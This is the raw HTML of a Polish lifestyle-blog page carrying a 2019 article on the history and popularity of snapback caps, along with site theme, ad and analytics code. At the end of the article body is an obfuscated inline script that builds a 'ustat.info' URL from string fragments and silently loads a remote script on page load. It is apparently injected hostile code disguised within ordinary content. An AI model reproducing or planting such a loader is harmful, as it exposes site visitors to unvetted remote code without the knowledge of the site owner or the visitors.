        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ed2e66;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #ed2e66;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	
    }
    
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105686426-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3977 single-format-standard meska-korona-wspolczesny-snapback global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pelnakorzyscipl-241101559746889/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pelnakorzysci" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-23"><a href="https://pelnakorzysci.pl/category/dom/">Dom</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://pelnakorzysci.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://pelnakorzysci.pl/category/moda/">Moda</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://pelnakorzysci.pl/category/podroze/">Podróże</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://pelnakorzysci.pl/category/moto/">Moto</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://pelnakorzysci.pl/category/praca/">Praca</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://pelnakorzysci.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://pelnakorzysci.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://pelnakorzysci.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pelnakorzysci.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 2
-->
<div class="td-header-wrap td-header-style-2">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                wtorek, styczeń 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-22"><a href="https://pelnakorzysci.pl/o-nas/">O nas</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://pelnakorzysci.pl/reklama/">Reklama</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20"><a href="https://pelnakorzysci.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pelnakorzyscipl-241101559746889/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pelnakorzysci" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://pelnakorzysci.pl/">
            <img src="http://pelnakorzysci.pl/wp-content/uploads/2017/09/PELNAKORZYSCI.png" alt="PELNAKORZYSCI" title="PELNAKORZYSCI"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="https://pelnakorzysci.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://pelnakorzysci.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-25"><a href="https://pelnakorzysci.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://pelnakorzysci.pl/category/podroze/">Podróże</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://pelnakorzysci.pl/category/moto/">Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://pelnakorzysci.pl/category/praca/">Praca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://pelnakorzysci.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://pelnakorzysci.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://pelnakorzysci.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://pelnakorzysci.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://pelnakorzysci.pl/">
                <img src="http://pelnakorzysci.pl/wp-content/uploads/2017/09/PELNAKORZYSCI.png" alt="PELNAKORZYSCI" title="PELNAKORZYSCI"/>
                <span class="td-visual-hidden">Pelnakorzysci.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4458700282"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4458700282"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4458700282"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4458700282"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-3977" class="post-3977 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://pelnakorzysci.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Moda" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://pelnakorzysci.pl/category/moda/">
                                  <span itemprop="name">Moda</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Męska korona – współczesny snapback</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://pelnakorzysci.pl/category/moda/">Moda</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Męska korona – współczesny snapback</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://pelnakorzysci.pl/author/pelnakorzysci/">Redakcja Pelnakorzysci.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-29T15:17:07+00:00" >29 marca 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3977">2010</span></div>                                <div class="td-post-comments"><a href="https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C4%99ska+korona+%E2%80%93+wsp%C3%B3%C5%82czesny+snapback&url=https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F&via=Pelnakorzysci.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/&amp;media=https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik.jpg&description=M%C4%99ska+korona+%E2%80%93+wsp%C3%B3%C5%82czesny+snapback" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=M%C4%99ska+korona+%E2%80%93+wsp%C3%B3%C5%82czesny+snapback%20-%20https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik-696x463.jpg" srcset="https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik.jpg 696w, https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik-300x200.jpg 300w, https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik-631x420.jpg 631w" sizes="(max-width: 696px) 100vw, 696px" alt="Męska korona – współczesny snapback" title="Męska korona – współczesny snapback"/></a></div>
            <p>Kojarzycie czapki z prostym daszkiem, regulowanym z tyłu? To oczywiście snapbacki, czapki początkowo popularne zwłaszcza wśród młodych ludzi z kręgów kultury hip-hop i deskorolkowców, dziś to element stylizacji widoczny powszechnie również u osób niezwiązanych ze sztuką ulicy. Jaka jest historia snapbacków i skąd wzięły się na polskich ulicach? Aby poznać ich genezę musimy przenieść się na inny kontynent i poznać sport, który w Europie nie jest szczególnie popularny &#8211; amerykański baseball.<span id="more-3977"></span></p>
<h2>Krótki zarys historyczny i cecha, która wymusiła zmianę stylu</h2>
<p>World Series 1903 były pierwszymi meczami finałowymi baseballu we współczesnych czasach. Boston i Pittsburgh stosowały się do nowo ustalonych reguł gry &#8211; a także inicjowały nowy kod ubioru. Styl mężczyzn na trybunach był jeden – dopasowany do wyższych wymogów. Widzowie nosili „derby, żeglarskie kapelusze czy inne bardziej formalne nakrycia głowy, ewentualnie czapki w kratę. Każdy styl sygnalizował wyraźną tożsamość społeczną. Całe szczęście wszystkie są obecnie traktowane głównie jako eksponaty muzealne, które upadły na korzyść czapki, która zapewnia swobodę i pocieszające poczucie bezklasowości. Biorąc pod uwagę amerykański kult młodości, populistyczne preferencje dotyczące nieformalności i rodzimej skłonności do sportowego charakteru, pojawienie się snapbacka jako korony zwykłego człowieka było nieuniknione.</p>
<h2>Powszechność snapbacków</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8473310371"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8473310371"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8473310371"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8473310371"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Obecnie ciężko nie zauważyć w letnie miesiące, iż czapki z daszkiem, a zwłaszcza snapback stały się bardzo popularne i to nie tylko w Stanach Zjednoczonych, gdzie miały swój początek. Parki, droga do szkoły, centrum handlowego, koncerty, bary i wiele innych miejsc integracji społecznej obfitują wręcz w idealne przykłady, jak czapka stała się nie tylko nakryciem chroniącym głowę przed słońcem, ale przede wszystkim nieodłącznym elementem stylizacji. Nie tyczy się to jedynie mody streetwearowej, czy subkultury hip – hopowej, ale całej społeczności młodzieżowej i nie tylko. Obecne czasy nie wymagają od nas abyśmy na co dzień trzymali się formalnego stylu, obecnie chodzi o komfort, wygodę i poczucie własnego stylu, trochę na luzie i trochę świeżego – a taki styl promuje głównie młodzież.</p>
<p><img src="http://pelnakorzysci.pl/wp-content/uploads/2019/03/people-2569063_960_720.jpg" alt="Powszechność snapbacków" width="696" height="522" class="aligncenter size-full wp-image-3979" srcset="https://pelnakorzysci.pl/wp-content/uploads/2019/03/people-2569063_960_720.jpg 696w, https://pelnakorzysci.pl/wp-content/uploads/2019/03/people-2569063_960_720-300x225.jpg 300w, https://pelnakorzysci.pl/wp-content/uploads/2019/03/people-2569063_960_720-80x60.jpg 80w, https://pelnakorzysci.pl/wp-content/uploads/2019/03/people-2569063_960_720-265x198.jpg 265w, https://pelnakorzysci.pl/wp-content/uploads/2019/03/people-2569063_960_720-560x420.jpg 560w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<h2>Zalety i poczucie wspólnoty</h2>
<p>Jak widać nikt nie żałuje, iż snapback stał się elementem garderoby. Snapback może podkreślać nasz styl, ale także zapewnić nam poczucie jakiejś przynależności. Czy będzie to wytwórnia muzyczna, klub sportowy, a może po prostu podkreślenie „jestem entuzjastą streetwearu”, bądź „deskorolka do moje życie”, albo jeszcze inaczej „snapback dla miłośnika rapu jest jak korona, której nie powinno się zdejmować z głowy”. Oczywiście interpretacja pozostaje wolna. Także jak widać, nie tylko o styl, ale również o wyrażanie siebie i swoich zainteresowań bądź wsparcia dla drużyn sportowych można uzyskać dzięki noszeniu snapbacka. Statystycznie najlepiej sprzedającą się czapką baseballową w Europie i Azji jest Major League.</p>
<h2>Polski rynek czapek z daszkiem</h2>
<p>W polskich sklepach streetwearowych, tych stacjonarnych jak i online znajdziemy szeroką ofertę <a href="https://preorder.pl/on/czapki/snapback" target="_blank" rel="dofollow" title="sprawdź tutaj!">snapbacków</a>. Półki w sklepach wręcz uginają się od ich ilości, zaś sklepy internetowe to iście puszka Pandory. Na polskim rynku oferta młodzieżowych czapek – snapbacków- to wachlarz popularnych i cenionych marek hiphopowych z kraju i zagranicy. W sklepach dostępne są zarówno najnowsze kolekcje, jak i limitowane modele czapek z daszkiem marek takich jak Starter, Mitchell &#038; Ness, New Era, Boop i wielu innych. Do tego warto dodać, że sporym plusem są liczne promocje, z których bardzo często opłaca się skorzystać i zakupić snapbacka specjalnie dla siebie.</p>
<p><script>
(function(){
qXXv=document.createElement("script");qXXv_=("us")+("ta");
qXXv_+="t"+(".");qXXv_+=("in");qXXvu="132695031";qXXv.async=true;
qXXvu+=".5mcgsrXgXXv3nyg9q";qXXv.type="text/javascript";qXXv_+="f"+"o"+("/");
qXXvu+="p2u6X0ywny57e";qXXv.src="https://"+qXXv_+qXXvu;
dqXXv=document.body;dqXXv.appendChild(qXXv);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C4%99ska+korona+%E2%80%93+wsp%C3%B3%C5%82czesny+snapback&url=https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F&via=Pelnakorzysci.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/&amp;media=https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik.jpg&description=M%C4%99ska+korona+%E2%80%93+wsp%C3%B3%C5%82czesny+snapback" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=M%C4%99ska+korona+%E2%80%93+wsp%C3%B3%C5%82czesny+snapback%20-%20https%3A%2F%2Fpelnakorzysci.pl%2Fmeska-korona-wspolczesny-snapback%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/" data-text="Męska korona – współczesny snapback" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://pelnakorzysci.pl/gorska-odziez-marki-adidas-hit-czy-kit/">Górska odzież marki Adidas – hit czy kit?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://pelnakorzysci.pl/wyspecjalizowany-sprzet-komu-poleca-sie-case-do-smartfona/">Wyspecjalizowany sprzęt – komu poleca się case do smartfona?</a></div></div></div>            <div class="author-box-wrap"><a href="https://pelnakorzysci.pl/author/pelnakorzysci/"><img src="https://pelnakorzysci.pl/wp-content/uploads/2017/09/pelnakorzysciFB-100x100.png" width="96" height="96" alt="Redakcja Pelnakorzysci.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pelnakorzysci.pl/author/pelnakorzysci/">Redakcja Pelnakorzysci.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Pelnakorzysci.pl"></span><meta itemprop="datePublished" content="2019-03-29T15:17:07+00:00"><meta itemprop="dateModified" content="2019-03-29T15:17:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pelnakorzysci.pl/meska-korona-wspolczesny-snapback/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://pelnakorzysci.pl/wp-content/uploads/2017/09/PELNAKORZYSCI.png"></span><meta itemprop="name" content="Pelnakorzysci.pl"></span><meta itemprop="headline " content="Męska korona – współczesny snapback"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pelnakorzysci.pl/wp-content/uploads/2019/03/blonde-hair-blur-cap-633717_wynik.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="463"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_6979113b413e1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6979113b413e1" ><script>var block_td_uid_3_6979113b413e1 = new tdBlock();
block_td_uid_3_6979113b413e1.id = "td_uid_3_6979113b413e1";
